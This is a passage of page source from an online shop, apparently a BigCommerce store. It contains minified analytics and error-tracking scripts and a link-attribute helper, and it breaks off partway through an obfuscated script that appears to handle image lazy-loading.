T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bh(p.tag,'clicked-'+T.aG(p.category,/\s+/g))){if(T.bi(p.tag,'target')=='_blank'){T.bj(function(){T.aZ(T.ad,p)},0,'LinkClick Yield')}else{T.aZ(T.ad,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bk(r,'href')){m=T.bi(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bl(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.aG(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);});T.U='SiteLogin';T.V='SiteLogout';T.o(T.U,function(a){T.z('login',{method:a.method})},'GF17',1);T.o(T.V,function(){T.z('logout',{method:'site'})},'GF18',1);T.t('SB1',function(){var a=T.d.id?'y':'n',b=T.bm('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.aZ(T.U,{method:c})}else{T.aZ(T.V,{})}T.bn('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bl(a,'submit',function(){T.bn('wsa-se',T.ae(b.value))})}},1);T.J='CartItemChanged';T.P='CartPage';T.bF=0;T.o(T.J,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.G(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.z(e,g)}},'GF4',1);T.o(T.J,function(a){var b=a.item,c=a.change,e=T.aL(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.aM('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.o(T.P,function(a){var b,c=[];T.e(T.O(a.items,200),function(e){b=T.G(e);if(b)c.push(b)});T.z('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.bG=function(a,b,c){T.bH++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.aZ(T.J,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.bF)<50)return;T.bF=new Date;T.t('SB12',function(){T.bo('wsa-cc');T.bw('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.aT(i)){T.aU({reason:g,cart:i[0],response:i},function(e){T.aX(e,g);var c=e.cart;T.bx(c)})}else{T.bx({items:[],currency:{code:T.g}})}}},1)})},1)};T.bm('wsa-cc')=='y'&&T.checkCart();T.ai='JavaScriptError';T.bI=0;T.o(T.ai,function(a){if(typeof T.k!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.z!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.z('exception',{description:T.k('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.k(a.type),error_message:T.k(a.message),error_filename:T.k(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.as='LoadError';T.bJ=0;T.o(T.as,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ae(c)+' tag error '+a.targetPath;T.z(T.ak,{description:T.k(e+': '+b),error_type:'network',error_message:T.k(e),error_object_type:T.k(c),error_filename:T.k(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.bK){var g,h,i='',j='',k,l,m=a.target;T.bK=1;try{if(m&&m!=w&&m.nodeName){T.bK=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.bK.targetUrl=l;T.bK.targetPath=T.bL(m);if(T.bJ<6){T.aZ(T.as,T.bK)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bM(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bM(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.bK={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.bI++;if(T.bI<6){T.aZ(T.ai,T.bK)}}}}finally{T.bK=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.aj='ConsoleError';T.ct=1;T.o(T.aj,function(a){T.z(T.ak,{description:T.k('Console: '+a.message),error_message:T.k(a.message),error_type:'console',fatal:false})},'GF25',1);T.bN=0;T.bO=function(a){T.bN++;if(T.bN<6&&T.ct){var b='',c=0,e;while(T.aT(b)<200&&T.aT(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bM(e);c++};if(b)T.aZ(T.aj,{message:b})}};T.cf=function(){T.bO(arguments)};if(T.cq)T.e(T.cq,function(a){T.bO(a)});T.al='JsonLdError';T.o(T.al,function(a){T.z(T.ak,{description:T.k('JSON-LD: '+a.error),error_message:T.k(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.al,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bj(function(){T.e(T.bb("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.bP(T.aG(T.aG(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.aZ(T.al,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.am='WebVitalsComplete';T.bQ='WebVitalsPending';T.bR={};T.o(T.am,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.z(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.bS('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.bR[b.name]=b;T.Y(function(){if(T.av(T.bQ,{metric:b})){T.f(T.am,{metric:b});T.bR[b.name]=b;}});};T.aI('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.bT)T.bT()})},1);T.an='PerformanceMetrics';T.o(T.an,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.z('TTLB',{metric_value:c,metric_id:'ttlb'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.z('FRHS',{metric_value:c,metric_id:'frhs'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.bU=1;T.bV=function(){if(T.bU&&d.visibilityState=='hidden'){T.bU=0;T.bW('hidden')}};T.bX=function(){if(T.bU){T.bU=0;T.bW('hidden')}};T.bW=function(a){var b={},c=T.bR,e=T.j('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.j('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.bY=b;T.aZ(T.an,{eventType:a,metrics:b})}};T.bT=function(){T.bl(w,'visibilitychange',T.bV);T.u('pagehide',T.bX)};T.Y(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.aZ(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.L='QuickSearch';T.o(T.L,function(a){T.z('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.bZ=T.ca(a,'target.value');T.cb=T.cc(T.cb,function(){if(T.bZ&&T.aT(T.bZ)>2)T.aZ(T.L,{term:T.bZ})},1000)})}else{a<10&&T.bj(e,1000,c+a)}}T.bj(e,1,c)});T.cd();T.cg();T.ch();T.ci();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}(window,document)

</script>
                
            

<script async id='stamped-script-widget' data-store-hash='c7qlm8a06j' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script>
                
                
        <!-- snippet location footer -->

        <script id="afterLoadJS" type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Rubik:500,400,400i,500i,700,700i%7CRoboto:500,400,700,300&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            }
        </script>
        
        <script type='text/javascript'>
            function myFunction(){ var x = document.getElementsByTagName("a"); var i; for (i= 0; i < x.length; i++) { let uzunluk = x[i].getAttribute('href'); if(uzunluk !=undefined){ if(uzunluk != null && uzunluk.length > 0){ if(location.hostname!=x[i].hostname){ if(x[i].hostname.indexOf('cdn') &&x[i].hostname.indexOf('bigcommerce') === -1 &&x[i].hostname.indexOf('www.cosmique') === -1 &&x[i].hostname.indexOf('cosmiquestudio.com') === -1 ){if(window.location.href.indexOf('blog') === -1){ x[i].rel = "external nofollownoopener noreferrer"; } } } } } } } mft=setTimeout("myFunction()",0); function LoadEvent(func){ var oldonload = window.onload; if(typeof window.onload !='function'){ window.onload = func; } else{ window.onload = function(){if(oldonload){oldonload();} func(); } } }LoadEvent(function(){ myFunction();});
        </script>        
        <script type="text/javascript">
    (function(_0xa9bca4,_0x3df8e2){var _0x5aa0a8=_0xa9bca4();function _0x3cd873(_0x6f82c5,_0x553383,_0x39936d,_0x9fa2ff){return _0x3675(_0x6f82c5- -0x1b8,_0x553383);}function _0x1f138f(_0x552d72,_0x517070,_0x61aae9,_0xfd67b7){return _0x3675(_0x552d72- -0x1e,_0x517070);}while(!![]){try{var _0x5b3e17=parseInt(_0x1f138f(0xc8,0xff,0x88,0xbd))/(-0x230+-0x2*-0x1db+-0x185)+-parseInt(_0x3cd873(-0xa2,-0xdc,-0x90,-0x55))/(0x1cd+0x76b*-0x2+-0x3*-0x459)+-parseInt(_0x3cd873(-0xf8,-0xf8,-0x140,-0xdf))/(0x7f*-0x43+-0xc7c+0x1*0x2dbc)+-parseInt(_0x1f138f(0xe3,0xb4,0x123,0xa7))/(-0x401*-0x1+0x1c1c+0xab3*-0x3)*(-parseInt(_0x1f138f(0xd7,0x110,0xd4,0x10a))/(0x1*0x12fd+-0xaf4+-0x402*0x2))+parseInt(_0x1f138f(0xf7,0xa6,0xfe,0xc6))/(-0x7*-0x263+0xd51+-0x1e00)*(-parseInt(_0x3cd873(-0xba,-0xe6,-0xf6,-0xf1))/(-0x1d36*0x1+-0x262*-0x9+-0x5f*-0x15))+-parseInt(_0x3cd873(-0xc2,-0xaa,-0x7d,-0xa7))/(0x1*0x2046+0x1638+0x2*-0x1b3b)+-parseInt(_0x1f138f(0xab,0x79,0x9e,0xba))/(0x211d+-0x248*-0xb+-0x3a2c)*(-parseInt(_0x3cd873(-0xfa,-0x11b,-0x12c,-0x144))/(0x28*0x8e+-0x3*-0x7b9+-0x2d51));if(_0x5b3e17===_0x3df8e2)break;else _0x5aa0a8['push'](_0x5aa0a8['shift']());}catch(_0x2c94da){_0x5aa0a8['push'](_0x5aa0a8['shift']());}}}(_0x4a7a,0x1*-0x7b1d4+-0x187a97+-0xa4*-0x45cd));var _0x4ab6d8=(function(){var _0xb78730={};_0xb78730[_0xe93ba4(0x2e3,0x2f8,0x2bd,0x2e7)]=_0xe93ba4(0x273,0x27b,0x247,0x256);function _0x305262(_0x1f1aa4,_0x2d4467,_0x35405a,_0x4d1051){return _0x3675(_0x1f1aa4-0x25b,_0x35405a);}_0xb78730[_0x305262(0x377,0x39a,0x329,0x348)]=_0x305262(0x30b,0x317,0x31c,0x2bd)+_0xe93ba4(0x2e8,0x32d,0x2a4,0x30d),_0xb78730['miwku']=function(_0x716005,_0x1db73c){return _0x716005===_0x1db73c;},_0xb78730[_0x305262(0x393,0x3de,0x3a2,0x348)]=_0x305262(0x36a,0x344,0x38c,0x3a3),_0xb78730[_0xe93ba4(0x27a,0x282,0x25a,0x27b)]=_0xe93ba4(0x2c3,0x2a8,0x2a5,0x2bb);function _0xe93ba4(_0x5bb025,_0x54d4a9,_0x2f0717,_0x40784b){return _0x3675(_0x5bb025-0x1c8,_0x40784b);}var _0x2aadc3=_0xb78730,_0x58124f=!![];return function(_0x112535,_0x43ad82){var _0x160ff1=_0x58124f?function(){var _0x550f48={};_0x550f48[_0x4064d0(0x1ff,0x1ad,0x1f3,0x1fe)]=_0x2aadc3[_0x16c16a(-0x1f4,-0x1f4,-0x1f2,-0x1ce)];function _0x4064d0(_0x19f90a,_0x518074,_0x2c18b2,_0x164372){return _0x3675(_0x2c18b2-0xdc,_0x518074);}_0x550f48['RvpTs']=_0x2aadc3[_0x16c16a(-0x1f3,-0x223,-0x1fa,-0x21f)];function _0x16c16a(_0x1ed71b,_0x31d592,_0x10df27,_0x5d79b0){return _0x3675(_0x1ed71b- -0x30f,_0x5d79b0);}var _0x52b548=_0x550f48;if(_0x2aadc3[_0x16c16a(-0x1e4,-0x1aa,-0x1f3,-0x193)](_0x2aadc3[_0x16c16a(-0x1d7,-0x1fa,-0x218,-0x210)],_0x2aadc3[_0x4064d0(0x1df,0x1bd,0x18e,0x1da)])){var _0x341fad=_0x28539b[_0x57671b];_0x48dc6a[_0x565e9e][_0x4064d0(0x22b,0x20b,0x205,0x230)+'te'](_0x52b548['vXnof'],_0x52b548[_0x4064d0(0x198,0x153,0x183,0x1d6)]),_0x341fad[_0x4064d0(0x203,0x202,0x1f4,0x1f4)]['replaceChi'+'ld'](_0xf2f55b=_0x1c9848[_0x3ac360],_0x341fad);}else{if(_0x43ad82){var _0x45114b=_0x43ad82[_0x16c16a(-0x1f1,-0x1c3,-0x1b7,-0x1ac)](_0x112535,arguments);return _0x43ad82=null,_0x45114b;}}}:function(){};return _0x58124f=![],_0x160ff1;};}()),_0xb18668=_0x4ab6d8(this,function(){var _0xeed27e={};function _0x52d2d9(_0x18f2dd,_0x46083d,_0x440903,_0x492b51){return _0x3675(_0x46083d- -0x132,_0x18f2dd);}_0xeed27e[_0x37c8d7(-0x15c,-0x14b,-0x187,-0x183)]=_0x52d2d9(-0x31,-0x6c,-0x86,-0x9e)+'+$';var _0x1aaae7=_0xeed27e;function _0x37c8d7(_0x49795b,_0x1bd933,_0x207e7b,_0x25c8ce){return _0x3675(_0x1bd933- -0x24d,_0x207e7b);}return _0xb18668[_0x37c8d7(-0x103,-0x139,-0x11d,-0x13a)]()[_0x52d2d9(-0x76,-0x5a,-0xac,-0x95)](_0x1aaae7[_0x37c8d7(-0x105,-0x14b,-0x192,-0x128)])[_0x52d2d9(-0x56,-0x1e,-0x41,-0x31)]()[_0x37c8d7(-0x18b,-0x19c,-0x1b7,-0x1a1)+'r'](_0xb18668)['search'](_0x1aaae7[_0x37c8d7(-0x189,-0x14b,-0x147,-0x117)]);});_0xb18668();var _0x254f09=(function(){var _0x4d5a1c={};function _0xbce890(_0x1da675,_0x50c80b,_0x329e1d,_0x4b998d){return _0x3675(_0x329e1d- -0x4d,_0x50c80b);}_0x4d5a1c['ZxbSA']=function(_0x46d0c2,_0x4cb80c){return _0x46d0c2+_0x4cb80c;},_0x4d5a1c[_0xbce890(0x30,0x58,0x61,0x6c)]=_0x1a6a70(0x12f,0xed,0xbd,0x117),_0x4d5a1c[_0x1a6a70(0x1bd,0x177,0x16a,0x133)]=_0x1a6a70(0x18d,0x185,0x166,0x1b0),_0x4d5a1c[_0x1a6a70(0x13d,0xf4,0xce,0x12c)]=_0xbce890(0xce,0xd7,0x88,0x7c);function _0x1a6a70(_0x8df03d,_0x256275,_0x376896,_0xd376a2){return _0x3675(_0x256275-0x41,_0x8df03d);}_0x4d5a1c['DYjwW']=_0x1a6a70(0x117,0x130,0x13d,0xef),_0x4d5a1c[_0xbce890(0x20,0x66,0x67,0x70)]=_0x1a6a70(0x157,0x16f,0x13a,0x181);var _0x1baaca=_0x4d5a1c,_0x1310f5=!![];return function(_0x44319f,_0x48388d){var _0x336a1e={'orPVz':_0x500a54(0x20b,0x21c,0x1ff,0x1be),'PZDUJ':function(_0xbad45f,_0x176874){function _0x4c8227(_0x4eb1bc,_0x592aeb,_0x241a0d,_0x1b66c6){return _0x500a54(_0x4eb1bc-0x9e,_0x592aeb-0x1ab,_0x241a0d-0x14d,_0x241a0d);}return _0x1baaca[_0x4c8227(0x29e,0x2b6,0x281,0x2b7)](_0xbad45f,_0x176874);},'OUJjo':_0x1baaca[_0x500a54(0x1ef,0x1ac,0x227,0x227)],'CrJNI':_0x1baaca[_0x272f0d(0x444,0x4b0,0x472,0x47e)],'zrsJV':_0x272f0d(0x495,0x44f,0x422,0x467)+'1','GSgdW':_0x1baaca[_0x500a54(0x1f4,0x230,0x1fa,0x1d3)],'LNowc':_0x1baaca[_0x272f0d(0x439,0x3f8,0x408,0x441)],'XgvKM':_0x1baaca[_0x272f0d(0x3d2,0x41e,0x40a,0x3fc)],'UbBxn':function(_0x21798a,_0x3038b9){return _0x21798a===_0x3038b9;}};function _0x500a54(_0x47b96e,_0xdda9b1,_0x28a0ea,_0x37f4f9){return _0x1a6a70(_0x37f4f9,_0x47b96e-0x100,_0x28a0ea-0x169,_0x37f4f9-0x2a);}function _0x272f0d(_0x202acc,_0x28d939,_0x4efe5f,_0x3d5ce6){return _0xbce890(_0x202acc-0x10,_0x28d939,_0x3d5ce6-0x395,_0x3d5ce6-0x18a);}var _0xc32291=_0x1310f5?function(){function _0x15198a(_0x4067d3,_0x209d0c,_0x17af32,_0x432a23){return _0x272f0d(_0x4067d3-0xfa,_0x4067d3,_0x17af32-0x135,_0x432a23- -0x671);}function _0x3c59a0(_0x15b157,_0x2c2da1,_0x4a1c46,_0x3b43ec){return _0x272f0d(_0x15b157-0x1a5,_0x3b43ec,_0x4a1c46-0x90,_0x15b157- -0x36);}var _0x4644ec={'gyMbz':_0x336a1e['orPVz'],'qVmlp':function(_0x495f3c,_0x508c30){function _0x3d7ef7(_0x2b9bf4,_0x2430f2,_0x26d205,_0xbb6c5c){return _0x3675(_0x2430f2- -0x70,_0x26d205);}return _0x336a1e[_0x3d7ef7(0x99,0x4d,0x6b,0x1)](_0x495f3c,_0x508c30);},'mgFPu':'{}.constru'+_0x15198a(-0x236,-0x1e9,-0x20f,-0x216)+_0x3c59a0(0x423,0x46b,0x44e,0x455)+'\x20)','hYcFD':_0x15198a(-0x245,-0x254,-0x20e,-0x207),'IVSoS':_0x15198a(-0x2a4,-0x2ae,-0x2ae,-0x280),'zBrMC':'info','WVbct':'error','FNZcx':_0x15198a(-0x25a,-0x251,-0x243,-0x245),'BZrjQ':_0x336a1e[_0x15198a(-0x1c1,-0x1d7,-0x1ca,-0x20f)],'Yxbjt':_0x336a1e[_0x3c59a0(0x41b,0x3d1,0x40f,0x3de)],'tiyhX':_0x336a1e['zrsJV'],'ogjit':_0x336a1e[_0x15198a(-0x26d,-0x238,-0x254,-0x247)],'zfRkw':_0x336a1e[_0x3c59a0(0x406,0x42a,0x3d5,0x411)]};if(_0x336a1e[_0x15198a(-0x284,-0x286,-0x294,-0x248)]===_0x336a1e['XgvKM']){if(_0x48388d){if(_0x336a1e[_0x3c59a0(0x42f,0x3f0,0x47e,0x479)]('TfMaS',_0x3c59a0(0x3f7,0x3cc,0x440,0x418))){var _0x138c27=_0x4644ec[_0x3c59a0(0x3e4,0x436,0x3fd,0x3ed)][_0x15198a(-0x20d,-0x295,-0x29e,-0x24d)]('|'),_0x35f50b=-0x1*-0x1f07+0x16*0xd1+-0x1*0x30fd;while(!![]){switch(_0x138c27[_0x35f50b++]){case'0':try{var _0x536c5b=_0x5270f4(_0x4644ec[_0x15198a(-0x1c6,-0x1e4,-0x1c1,-0x206)](_0x4644ec[_0x15198a(-0x204,-0x1d2,-0x22b,-0x206)]('return\x20(fu'+'nction()\x20',_0x4644ec['mgFPu']),');'));_0x420055=_0x536c5b();}catch(_0x4eb6e1){_0x420055=_0x3c2d33;}continue;case'1':var _0x420055;continue;case'2':var _0x28dc5b=[_0x4644ec[_0x15198a(-0x218,-0x23f,-0x238,-0x258)],_0x4644ec[_0x15198a(-0x1a7,-0x1e3,-0x1bb,-0x1ec)],_0x4644ec[_0x3c59a0(0x3e0,0x40f,0x39c,0x3a3)],_0x4644ec[_0x15198a(-0x237,-0x209,-0x1de,-0x219)],_0x4644ec[_0x3c59a0(0x409,0x3d6,0x447,0x444)],_0x4644ec['BZrjQ'],_0x4644ec[_0x15198a(-0x276,-0x2b4,-0x267,-0x267)]];continue;case'3':var _0x5a07fb=_0x420055[_0x15198a(-0x1bc,-0x206,-0x231,-0x202)]=_0x420055[_0x15198a(-0x205,-0x1b4,-0x205,-0x202)]||{};continue;case'4':for(var _0x129183=-0x1*0x12a9+0x21*0x10d+0x1*-0x1004;_0x129183<_0x28dc5b[_0x15198a(-0x256,-0x253,-0x272,-0x273)];_0x129183++){var _0xed7985=_0x4644ec[_0x3c59a0(0x3d6,0x3f2,0x3e2,0x3d5)][_0x3c59a0(0x3ee,0x3eb,0x3b2,0x427)]('|'),_0x28b8af=0x1d*-0x152+0x164e+0xffc;while(!![]){switch(_0xed7985[_0x28b8af++]){case'0':var _0x537c3f=_0x5a07fb[_0x4e8972]||_0x3e03df;continue;case'1':_0x5a07fb[_0x4e8972]=_0x3e03df;continue;case'2':var _0x4e8972=_0x28dc5b[_0x129183];continue;case'3':_0x3e03df[_0x3c59a0(0x426,0x43d,0x447,0x3f5)]=_0x537c3f['toString'][_0x15198a(-0x263,-0x1f0,-0x26c,-0x225)](_0x537c3f);continue;case'4':var _0x3e03df=_0xc6717c[_0x15198a(-0x248,-0x270,-0x249,-0x278)+'r'][_0x15198a(-0x285,-0x252,-0x266,-0x23f)]['bind'](_0x37087b);continue;case'5':_0x3e03df[_0x15198a(-0x2be,-0x26a,-0x226,-0x270)]=_0xeec88a[_0x3c59a0(0x416,0x422,0x453,0x44c)](_0x389ed2);continue;}break;}}continue;}break;}}else{var _0xe1f5ba=_0x48388d[_0x3c59a0(0x430,0x3fa,0x462,0x3ff)](_0x44319f,arguments);return _0x48388d=null,_0xe1f5ba;}}}else{if(_0x334df7[_0x47f436][_0x3c59a0(0x44d,0x464,0x44c,0x48b)+'te'](_0x15198a(-0x260,-0x25f,-0x259,-0x23a))&&_0x5507cf[_0x47fe67][_0x15198a(-0x1e9,-0x25d,-0x281,-0x239)][_0x3c59a0(0x43c,0x40e,0x444,0x47b)](_0x15198a(-0x281,-0x2a2,-0x22a,-0x254))){var _0x2e44d6=(_0x15198a(-0x1dd,-0x1f2,-0x1b9,-0x1f0)+'0')[_0x15198a(-0x20a,-0x200,-0x20c,-0x24d)]('|'),_0x2e4b1c=-0xc*-0x299+0x5d1*-0x1+-0x195b*0x1;while(!![]){switch(_0x2e44d6[_0x2e4b1c++]){case'0':_0x2e90db[_0x3c59a0(0x42a,0x45d,0x43b,0x421)][_0x15198a(-0x2ad,-0x2c7,-0x266,-0x283)+'ld'](_0x1905dd=_0x3c4e83[_0x53cebb],_0x2e90db);continue;case'1':_0x50b67c[_0x32eb42][_0x15198a(-0x275,-0x1fb,-0x269,-0x239)][_0x3c59a0(0x455,0x44a,0x436,0x481)](_0x4644ec['ogjit']);continue;case'2':var _0x2e90db=_0x4b59bd[_0x1a652a];continue;case'3':var _0x57e30f=_0x124304[_0x1df01a][_0x3c59a0(0x44d,0x48e,0x463,0x46f)+'te']('data-src');continue;case'4':_0x47330f[_0x1a1a37][_0x3c59a0(0x43b,0x48d,0x3f2,0x45d)+'te'](_0x3c59a0(0x3b7,0x3bc,0x3c5,0x3ce),_0x57e30f);continue;case'5':_0x4a5d19[_0x8e5a3][_0x15198a(-0x251,-0x285,-0x2ad,-0x27a)+_0x3c59a0(0x437,0x457,0x46e,0x488)](_0x4644ec['zfRkw']);continue;}break;}}}}:function(){};return _0x1310f5=![],_0xc32291;};}()),_0x35ace9=_0x254f09(this,function(){var _0x12c67a={'yrvAz':_0x34194b(-0x1ca,-0x175,-0x189,-0x153),'POIGi':function(_0x2c2d23,_0x562d6f){return _0x2c2d23(_0x562d6f);},'btTfn':function(_0x4554d9,_0x2c78b1){return _0x4554d9+_0x2c78b1;},'XyPmj':_0x4761d0(0x2e9,0x2df,0x2fa,0x300)+_0x34194b(-0x1b3,-0x231,-0x1e8,-0x1ce),'euhWm':function(_0x2edad2){return _0x2edad2();},'xTrMX':_0x4761d0(0x2da,0x2fb,0x2b8,0x297),'PwqVW':_0x34194b(-0x1e6,-0x1bd,-0x201,-0x20a),'FNbRy':_0x34194b(-0x15e,-0x150,-0x169,-0x13c),'OVVbz':function(_0x286402,_0xea05b2){return _0x286402<_0xea05b2;}},_0x4b9667;function _0x4761d0(_0x920d84,_0x2ffa92,_0x54e7f8,_0x4c3554){return _0x3675(_0x920d84-0x1ef,_0x2ffa92);}try{if(_0x12c67a[_0x34194b(-0x1e1,-0x1ac,-0x1bf,-0x1f2)]===_0x12c67a[_0x4761d0(0x2dd,0x2ff,0x2a4,0x2b1)]){var _0x2ff3c2=_0x12c67a[_0x34194b(-0x174,-0x14e,-0x17d,-0x173)](Function,_0x12c67a[_0x34194b(-0x161,-0x1e5,-0x1a7,-0x175)](_0x12c67a[_0x34194b(-0x192,-0x1c3,-0x1d7,-0x223)]+(_0x4761d0(0x2e1,0x2eb,0x2b6,0x2cf)+_0x4761d0(0x302,0x2f7,0x2e4,0x321)+'rn\x20this\x22)('+'\x20)'),');'));_0x4b9667=_0x12c67a[_0x34194b(-0x17c,-0x122,-0x16f,-0x1a8)](_0x2ff3c2);}else _0x29af43(),_0x48d2e1();}catch(_0x491a71){_0x4b9667=window;}var _0x27305f=_0x4b9667[_0x34194b(-0x1c9,-0x13e,-0x186,-0x15f)]=_0x4b9667[_0x34194b(-0x190,-0x1ad,-0x186,-0x14f)]||{};function _0x34194b(_0x4944cf,_0xbd390d,_0x1e74ed,_0x102f9f){return _0x3675(_0x1e74ed- -0x2ad,_0xbd390d);}var _0x155145=['log',_0x4761d0(0x298,0x2b5,0x2b4,0x252),_0x12c67a[_0x34194b(-0x15e,-0x1c2,-0x194,-0x1b8)],_0x34194b(-0x17e,-0x20f,-0x1ce,-0x218),_0x4761d0(0x2d3,0x2f1,0x2f2,0x2b4),_0x12c67a[_0x4761d0(0x321,0x357,0x335,0x368)],_0x12c67a[_0x34194b(-0x16c,-0x11f,-0x16e,-0x14a)]];for(var _0x1db0a1=-0x75*-0x7+-0x1215+-0x1e*-0x7f;_0x12c67a[_0x34194b(-0x228,-0x219,-0x1d6,-0x191)](_0x1db0a1,_0x155145[_0x34194b(-0x22e,-0x1fb,-0x1f7,-0x1ac)]);_0x1db0a1++){var _0x3b7215=('3|5|0|4|1|'+'2')[_0x34194b(-0x180,-0x21b,-0x1d1,-0x1a6)]('|'),_0x40e187=0x5*0x2b6+0x25b4+-0x3342;while(!![]){switch(_0x3b7215[_0x40e187++]){case'0':var 